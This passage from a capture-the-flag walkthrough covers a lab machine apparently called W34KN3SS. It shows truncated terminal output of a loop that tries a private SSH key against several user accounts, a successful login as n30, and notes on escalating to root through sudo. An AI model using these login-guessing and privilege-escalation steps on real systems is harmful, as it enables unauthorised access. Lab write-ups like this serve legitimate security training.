
            root@kali:# chmod 400 id_rsa

            root@kali:# for i in $(cat users.txt
            jordan@192.168.0.121: Permission deni
            amman@192.168.0.121: Permission denie
            Welcome to Ubuntu 18.04 LTS (GNU/Linu
             * Documentation:  https://help.ubunt
             * Management:     https://landscape.
             * Support:        https://ubuntu.com
            Last login: Sat Aug  3 04:17:57 2019 
            n30@W34KN3SS:~$ 

And we're in! Listing the home directory of n30, we see three
things out of the ordinary: user.txt, .sudo_as_admin_successful,
and code*. Thus, we know that this user likely has sudo rights to
escalate privilge to root (with
sudo su
), but we don't know the
password.